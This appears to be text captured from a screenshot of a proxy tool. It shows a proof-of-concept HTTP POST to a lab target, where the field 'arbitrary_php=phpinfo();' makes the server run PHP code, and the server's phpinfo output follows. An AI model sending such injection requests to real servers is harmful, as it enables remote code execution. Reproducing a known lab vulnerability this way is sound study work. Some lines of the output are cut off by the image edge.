 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
arbitrary_php=phpinfo();
Raw Headers Hex HTML Render
PHP Version 7.2.5
System Linux e4551739fde4 4.10.17-041017-generic #201705201051 SMP Sat
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enab
'--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libed
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/arbitraryphp.ini, /usr/local/etc/php/conf.d/docker-
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718